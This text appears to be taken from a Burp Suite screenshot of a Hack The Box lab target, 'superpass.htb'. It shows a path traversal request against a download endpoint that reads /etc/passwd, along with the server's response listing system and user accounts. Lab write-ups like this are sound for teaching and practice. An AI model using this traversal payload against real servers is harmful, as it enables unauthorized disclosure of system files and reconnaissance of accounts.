 Pretty Raw Hex
1 GET /download?fn=../../../../../../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/11
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=9|01cc2c1deaebb02735b8914c11a8eddad2c29b058548dc43194633719a16ddbd4efa1a7a42488
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Jul 2023 13:14:44 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36 corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
42 _laurel:x:999:999::/var/log/laurel:/bin/false
43